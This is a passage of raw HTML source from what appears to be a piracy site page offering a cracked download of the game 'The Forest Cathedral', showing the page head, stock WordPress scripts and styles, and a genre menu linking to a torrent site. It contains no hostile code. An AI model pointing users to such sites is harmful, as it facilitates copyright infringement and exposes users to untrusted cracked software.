

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igg-games.com/the-493016519-forest-cathedral-free-download.html
body_size: 14446
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2023/08/i96x96.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2023/08/i180x180.png">
                <link rel="pingback" href="https://igg-games.com/xmlrpc.php">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Forest Cathedral Free Download &laquo; IGGGAMES</title>
	<meta name="description" content="The Forest Cathedral Free Download PC Game Cracked in Direct Link and Torrent. The Forest Cathedral is a first-person environmental thriller set on a" />
	<link rel="canonical" href="https://igg-games.com/the-493016519-forest-cathedral-free-download.html" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://igg-games.com/the-493016519-forest-cathedral-free-download.html","url":"https://igg-games.com/the-493016519-forest-cathedral-free-download.html","name":"The Forest Cathedral Free Download &laquo; IGGGAMES","isPartOf":{"@id":"https://igg-games.com/#website"},"primaryImageOfPage":{"@id":"https://igg-games.com/the-493016519-forest-cathedral-free-download.html#primaryimage"},"image":{"@id":"https://igg-games.com/the-493016519-forest-cathedral-free-download.html#primaryimage"},"thumbnailUrl":"https://igg-games.com/wp-content/uploads/2023/03/The-Forest-Cathedral-Free-Download.jpg","datePublished":"2023-03-15T00:52:09+00:00","dateModified":"2023-08-12T18:43:03+00:00","author":{"@id":"https://igg-games.com/#/schema/person/35e5b65f3a075fb096ade2955f41ca49"},"description":"The Forest Cathedral Free Download PC Game Cracked in Direct Link and Torrent. The Forest Cathedral is a first-person environmental thriller set on a","breadcrumb":{"@id":"https://igg-games.com/the-493016519-forest-cathedral-free-download.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://igg-games.com/the-493016519-forest-cathedral-free-download.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://igg-games.com/the-493016519-forest-cathedral-free-download.html#primaryimage","url":"https://igg-games.com/wp-content/uploads/2023/03/The-Forest-Cathedral-Free-Download.jpg","contentUrl":"https://igg-games.com/wp-content/uploads/2023/03/The-Forest-Cathedral-Free-Download.jpg","width":670,"height":384},{"@type":"BreadcrumbList","@id":"https://igg-games.com/the-493016519-forest-cathedral-free-download.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://igg-games.com/"},{"@type":"ListItem","position":2,"name":"The Forest Cathedral Free Download"}]},{"@type":"WebSite","@id":"https://igg-games.com/#website","url":"https://igg-games.com/","name":"Install Guide Games","description":"Games Free Download, Latest Games Full Download, Request Games Download","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://igg-games.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://igg-games.com/#/schema/person/35e5b65f3a075fb096ade2955f41ca49","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://igg-games.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7583cef11f65d2687008cc761ab5ea9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7583cef11f65d2687008cc761ab5ea9?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Install Guide Games &raquo; Feed" href="https://igg-games.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Install Guide Games &raquo; Comments Feed" href="https://igg-games.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Install Guide Games &raquo; The Forest Cathedral Free Download Comments Feed" href="https://igg-games.com/the-493016519-forest-cathedral-free-download.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/igg-games.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- igg-games.com is managing ads with Advanced Ads --><script id="games-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://igg-games.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link href="https://igg-games.com/wp-content/themes/iggtheme2/css/theme.1.css?ver=1762337561" rel="stylesheet">
<link href="https://igg-games.com/wp-content/themes/iggtheme2/css/theme.update.css?ver=4.0.7" rel="stylesheet">
<!--n2css--><link rel="https://api.w.org/" href="https://igg-games.com/wp-json/" /><link rel="alternate" type="application/json" href="https://igg-games.com/wp-json/wp/v2/posts/415628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://igg-games.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://igg-games.com/?p=415628' />
<link rel="alternate" type="application/json+oembed" href="https://igg-games.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figg-games.com%2Fthe-493016519-forest-cathedral-free-download.html" />
<link rel="alternate" type="text/xml+oembed" href="https://igg-games.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Figg-games.com%2Fthe-493016519-forest-cathedral-free-download.html&#038;format=xml" />
<script src="https://igg-games.com/wp-content/themes/iggtheme2/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.7"></script>
<script src="https://igg-games.com/wp-content/themes/iggtheme2/vendor/assets/uikit/dist/js/uikit-icons-joline.min.js?ver=4.0.7"></script>
<script src="https://igg-games.com/wp-content/themes/iggtheme2/js/theme.js?ver=4.0.7"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script>
    </head>
    <body class="post-template-default single single-post postid-415628 single-format-standard  aa-prefix-games-">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
                <div class="tm-page-container uk-clearfix">

                        <div data-src="https://igg-games.com/wp-content/uploads/2023/08/iggbackground.avif" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-center uk-background-fixed uk-position-cover uk-position-fixed"></div>
            
            
        
        
        <div class="tm-page uk-margin-auto tm-page-margin-top tm-page-margin-bottom">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://igg-games.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <img alt loading="eager" width="516" height="181" style="aspect-ratio: 516 / 181" class="uk-object-cover" src="https://igg-games.com/wp-content/uploads/2023/08/igglogo.webp"></a>                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                                            
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-4">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="iconhome menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://igg-games.com/"> Home</a></li>
	<li class="icontorrent menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/" target="_blank"> Torrent Site</a></li>
	<li class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children uk-active uk-parent"><a href="https://igg-games.com/"> Genre</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/action-pcgames-2"> Action</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-games-adult-18"> Adult</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/adventure-pc-games-3"> Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-anime-games-3"> Anime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/building-pc"> Building</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/casual-pc-game-1"> Casual</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pcgames-eroge"> Eroge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/hack-and-slash"> Hack and Slash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/hidden-object-pc"> Hidden Object</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/horror-pc-game-1"> Horror</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/management-game"> Management</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/mature-pc-game"> Mature</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-nudity-games"> Nudity</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/open-world-sandbox-pc"> Open World / Sandbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/point-click"> Point &amp; Click</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/puzzle-game"> Puzzle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/racing-pc-game"> Racing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/rpg-pcgames-1"> RPG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/rts"> RTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/sci-fi-game"> Sci-fi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/shooter"> Shooter</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/pc-simulation-games-2"> Simulation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/sport-games-2"> Sport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/strategy-game"> Strategy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/survival-pc-game"> Survival</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/text-based-pcgame"> Text-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/tower-defense"> Tower Defense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/turn-based-pc"> Turn-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pcgames-visual-novel-vn"> Visual Novel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/vr-pc-games-1"> Download VR Games Torrent</a></li></ul></li>
	<li class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/vr-pc-games-1"> VR</a></li>
	<li class="iconrandom menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/random-games"> Random</a></li>
	<li class="iconfaq menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html"> FAQ</a></li>
	<li class="icongamelist menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/list-9163969989-game.html"> GAME LIST</a></li>
	<li class="icongamerequest menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/request-pcgames-pc11.html"> GAME REQUEST</a></li></ul>

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-2">

    
    
